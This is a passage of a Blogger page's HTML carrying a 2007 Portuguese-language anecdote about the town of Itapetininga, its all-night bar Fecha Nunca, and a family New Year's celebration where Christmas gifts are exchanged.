a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdowJbttS9nsRh1V9y0DXweLQfxzSJFI1hqhT4DStWb8sMyt69FfmBrhdScaCsW2oNBuexsJXfiMhapMXYqd3SqtBFAVWdF31IilluoEjCDwMfENbXFBtvx7qxZwi6VjeOkOVW/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=36454526&amp;zx=ed0aa009-567e-493b-ad8d-bdff1446f00b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=36454526&amp;zx=ed0aa009-567e-493b-ad8d-bdff1446f00b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3854233022528598 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sertaopaulistano.com.br/'>Ser-Tão Paulistano</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cidade de Itapetininga
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17965086485680734755' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17965086485680734755' rel='author' title='Catito Alvarenga'>
<span itemprop='name'>Catito Alvarenga</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2007-08-07T21:46:00-03:00'>9:46 PM</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.sertaopaulistano.com.br/search/label/Causos%20e%20Coisas%20do%20Interior' rel='tag'>Causos e Coisas do Interior</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3378542951047042852' itemprop='articleBody'>
<meta content='Estação de Itapetininga, início do séc 20. &quot;Chegada do bispo&quot;.  Não conhecia a Cidade de Itapetininga , mas meu amigo Rui, que é d...' name='twitter:description'/>
<div align="center"><a href="http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg"><img alt="" border="0" src="http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg" style="margin: 0px auto 10px; display: block; width: 400px; text-align: center;" /></a><span style="font-size:85%;">Estação de Itapetininga, início do séc 20. "Chegada do bispo".</span> </div><br /><br /><div align="justify"><span style="font-family:trebuchet ms;">Não conhecia a </span><a href="http://www.nossosaopaulo.com.br/Reg_08/Reg08_Itapetininga.htm"><span style="font-family:trebuchet ms;">Cidade de Itapetininga</span></a><span style="font-family:trebuchet ms;">, mas meu amigo Rui, que é de lá, sempre alardeava as maravilhas da cidade, ao ponto de dizer que no Rio Itapetinga havia Salmão que vinha do Chile se refrescar por lá (exagerado esse Rui). O Restaurante Saci e Sacizinho, o Nota 10, o Bar Barão e, principalmente, o Bar Fecha Nunca, o primeiro bar 24 horas do interior paulista. Antigamente nem porta tinha, não fechava nunca já que era na parada dos ônibus, na Rodoviária da cidade. </span><br /><br /></div><div align="justify"><span style="font-family:trebuchet ms;"></span></div><div align="justify"><span style="font-family:trebuchet ms;">Agora (infelizmente) o progresso chegou por lá, tem lei do silêncio, Psiu, essas coisas todas de cidade grande. Contam os antigos que um dos sócios morreu e o outro não pode ir ao velório nem ao enterro pois não podiam fechar um bar sem portas. Hoje, o neto do antigo proprietário é quem toca o négocio. Estivemos uma noite lá e está todo remodelado, moderno, com a juventude tomando sua cervejinha, comendo seus petiscos e lanches até pela 1:00 da manhã, quando, agora, ele fecha, uma pena. </span></div><div align="justify"><span style="font-family:trebuchet ms;"></span><br /><span style="font-family:trebuchet ms;">Conta nosso amigo Rui, que quando sua mãe estava grávida dele, numa madrugada sentiu um desejo imenso de tomar guaraná. Seu pai ficou perdido sem saber o que fazer, pois era muito tarde, e se lembrou do Fecha Nunca. Dona Ilda pode, então, tomar seu guaraná, pelo tanto que o Rui gosta de uma cerveja, acho que devia se uma Brahma.</span></div><div align="justify"><span style="font-family:trebuchet ms;"><br />Uns anos atrás, nosso amigo Rui nos convidou para passar o Ano Novo lá, com a família dele. Olha, uma maravilha. Família grande, filhos, genros e netos vindos de vários lugares. Gente boa. A Matriarca, dona Ilda, uma mulher de seus quase 80 anos na época, uma graça de pessoa, tranqüila, serena, logo nos deixou completamente à vontade, como todos, alías. Chegamos à noitinha, com nossos amigos Yo e Jane. Na casa, aquela alegria. As crianças da família aguardando todos e, mais do que isso, a hora em que todos brindaríamos o Novo Ano.</span></div><br /><div align="justify"><span style="font-family:trebuchet ms;">Como em todas as casas, a gente já bebericando alguma coisa, comendo alguns petiscos e todos por alí, eis que chega a hora do brinde de Ano Novo, a troca de abraços, os desejos de um ano maravilhoso com paz, saúde, alegria, muito trabalho e aquelas coisas todas vindas de pessoas que a gente mal conhecia, mas nos fazendo muito bem naquele momento, pois era sincero e verdadeiro. </span></div><br /><div align="justify"><span style="font-family:trebuchet ms;">De repente a família começa a trocar presentes e a gente começou a ouvir: "Feliz Natal!", "Feliz Natal!". Olha, eu confesso, fiquei achando que eu estava no lugar errado, no dia errado e na casa errada. Achei tão estranho, mas nos explicaram: é que como muitos deles vivem em lugares longe dali e só se encontram no Ano Novo, é nesta data que trocam presentes e votos de Feliz Natal também. Ufa... que susto! Achei que tinha bebido demais. </span></div><div align="justify"><span style="font-family:trebuchet ms;"></span></div><div align="justify"><span style="font-family:trebuchet ms;"></span></div><div align="justify"><span style="font-family:trebuchet ms;"></span><br /><br /></div><div align="justify"><span style="font-family:trebuchet ms;">Dona Ilda preocupada com a comida, as filhas fazendo canudinhos de massa (uma delícia), enfim, todos envolvidos com a comida e a bebida do evento. Dali a pouco passamos pela porta da cozinha e eis dona Ilda, quase 3:00 hrs da manhã, encostada na pia, cigarrinho no canto da boca, limpando as unhas de um porco para o dia seguinte. Que vigor! Que saúde! Que prazer ter conhecido Itapetininga desse jeito tão especial. </span></div><br /><div align="justify"><span style="font-family:trebuchet ms;">Catito.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.sertaopaulistano.com.br/search/label/Causos%20e%20Coisas%20do%20Interior?max-results=5' rel='tag nofollow'># Causos e Coisas do Interior</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html&title=Cidade de Itapetininga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html&title=Cidade de Itapetininga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html&title=Cidade de Itapetininga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html&media=http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg&description=Estação de Itapetininga, início do séc 20. &quot;Chegada do bispo&quot;.  Não conhecia a Cidade de Itapetininga , mas meu amigo Rui, que é d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html&title=Cidade de Itapetininga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' text='Cidade de Itapetininga'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cidade de Itapetininga >> http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Causos e Coisas do Interior
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.sertaopaulistano.com.br/2007/08/sse-itaim-paulista-de-dentro-de-mim.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.sertaopaulistano.com.br/2007/07/essa-oscar-freire-de-dentro-de-mim.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17965086485680734755' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17965086485680734755' rel='author' title='author profile'>
<span itemprop='name'>Catito Alvarenga</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-08-07T21:46:00-03:00'>9:46 PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=36454526&postID=3378542951047042852&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=36454526&postID=3378542951047042852&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=36454526&postID=3378542951047042852&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=36454526&postID=3378542951047042852&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=36454526&postID=3378542951047042852&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Publicado em:
<a href='http://www.sertaopaulistano.com.br/search/label/Causos%20e%20Coisas%20do%20Interior' rel='tag'>Causos e Coisas do Interior</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.sertaopaulistano.com.br/2007/08/sse-itaim-paulista-de-dentro-de-mim.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.sertaopaulistano.com.br/2007/07/essa-oscar-freire-de-dentro-de-mim.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.sertaopaulistano.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/36454526?po\x3d3378542951047042852\x26origin\x3dhttp://www.sertaopaulistano.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-instagram">Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsq8ii7rcFZjLjs-wEaTAEkwvSfeMgzauPhBY-0NLm3SLkBfcB6hx_PH21XZMrNkUXhB_igVfrhMEn4M15Ow5kgmRIYSHoXo6chfUa7Gkc77ef-IrC8KuXQuiHrET9t_MXN3CuXA/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul id='as-share'>
<li><a href='http://www.viradacultural.com.br/' rel='nofollow' target='_blank' title='Virada Cultural'><i class='fa fa-Virada Cultural'></i>Virada Cultural</a></li>
<li><a href='http://www.violacaipira.com.br/' rel='nofollow' target='_blank' title='Viola Caipira'><i class='fa fa-Viola Caipira'></i>Viola Caipira</a></li>
<li><a href='http://www.sosaci.org/' rel='nofollow' target='_blank' title='Sociedade dos Observadores de Saci'><i class='fa fa-Sociedade dos Observadores de Saci'></i>Sociedade dos Observadores de Saci</a></li>
<li><a href='http://revistaraiz.uol.com.br/portal/' rel='nofollow' target='_blank' title='Revista Raiz'><i class='fa fa-Revista Raiz'></i>Revista Raiz</a></li>
<li><a href='http://www.raizcaipira.com.br/' rel='nofollow' target='_blank' title='Raiz Caipira'><i class='fa fa-Raiz Caipira'></i>Raiz Caipira</a></li>
